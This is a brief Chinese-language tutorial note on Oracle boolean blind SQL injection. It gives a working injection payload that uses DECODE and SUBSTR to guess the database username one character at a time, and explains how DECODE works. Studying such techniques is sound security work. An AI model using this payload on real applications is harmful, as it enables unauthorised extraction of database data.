 1. 使用decode函数进行布尔盲注：
substr(user,1,1)是条件，'S'是要遍历的位置，如果匹配
便返回翻译值1，否则使用默认值0
1'and 1=(select decode(substr(user,1,1),'S',(1),0) from dual) --
【decode的理解】
decode(条件,值1,翻译值1,值2,翻译值2,...值n,翻译值n,缺省值)的理
解如下：
if （条件==值1）
then
return(翻译值1)
elsif （条件==值2）
then
return(翻译值2)
end if